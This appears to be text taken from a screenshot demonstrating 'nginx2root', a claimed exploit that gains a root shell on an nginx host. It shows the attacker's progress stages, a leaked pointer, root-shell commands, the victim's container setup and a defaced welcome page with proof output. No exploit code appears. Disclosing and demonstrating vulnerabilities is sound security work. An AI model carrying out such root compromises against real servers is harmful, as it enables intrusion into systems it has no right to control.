 ubuntu@aws-nginx2root: ~/nginx2root (ssh)
sender_ready=1 target=13.125.97.14:443
progress=stage1
leaked_pointer=0x61fee22bcf1e
progress=stage2
progress=root_shell_channel
progress=front_chain_released
banner changed.
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@aws-nginx-server:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@aws-nginx-server:/# touch /home/ubuntu/nginx/NGINX2ROOT
touch /home/ubuntu/nginx/NGINX2ROOT
root@aws-nginx-server:/#
Attacker
ubuntu@aws-nginx-server: ~/nginx (ssh)
✓ Image alpine/openssl:latest Pulled 1.1s
✓ Network nginx2root-target_default Created 0.0s
✓ Volume nginx2root-target_certificates Created 0.0s
✓ Container nginx2root-target-certificate-1 Exited 0.8s
✓ Container xint-nginx2root-nginx Started 0.9s
ubuntu@aws-nginx-server:~/nginx$ ls -al
total 16
drwxr-xr-x 2 ubuntu ubuntu 4096 Nov 16 07:46 .
drwxr-x--- 33 ubuntu ubuntu 4096 Nov 14 19:46 ..
-rw-r--r-- 1 ubuntu ubuntu 899 Nov 16 07:33 compose.yaml
-rw-r--r-- 1 ubuntu ubuntu 418 Nov 16 07:33 default.conf
ubuntu@aws-nginx-server:~/nginx$ ls -al
total 16
drwxr-xr-x 2 ubuntu ubuntu 4096 Nov 16 07:57 .
drwxr-x--- 33 ubuntu ubuntu 4096 Nov 14 19:46 ..
-rw-r--r-- 1 root root 0 Nov 16 07:57 NGINX2ROOT
-rw-r--r-- 1 ubuntu ubuntu 899 Nov 16 07:33 compose.yaml
-rw-r--r-- 1 ubuntu ubuntu 418 Nov 16 07:33 default.conf
ubuntu@aws-nginx-server:~/nginx$
Victim
Welcome to nginx2root!
Not Secure https://13.125.97.14
Incognito (2)
All Bookmarks
AWS
Welcome to nginx2root!
If you see this page, Xint's nginx2root has successfully exploited the target system. For more
information, please visit nginx2root.com and xint.io.
Host root proof
$ id
uid=0(root) gid=0(root) groups=0(root)
$ hostname
aws-nginx-server
$ uname -a
Linux aws-nginx-server 7.0.0-1017-aws #18-Ubuntu SMP
PREEMPT Tue Oct 27 20:48:19 UTC 2026 x86_64 GNU/Linux
$ ps -p 1 -o pid,user,comm,args
PID USER COMMAND COMMAND
1 root systemd /usr/lib/systemd/systemd
--switched-root --system --deserialize=54
$ docker inspect nginx target
name=/xint-nginx2root-nginx
id=61432e34c4639a3edba9403e164f7695c5079d077ba7e9fccaa6bc
93ed4c42b4 image=nginx:latest
Proof captured from the host root shell.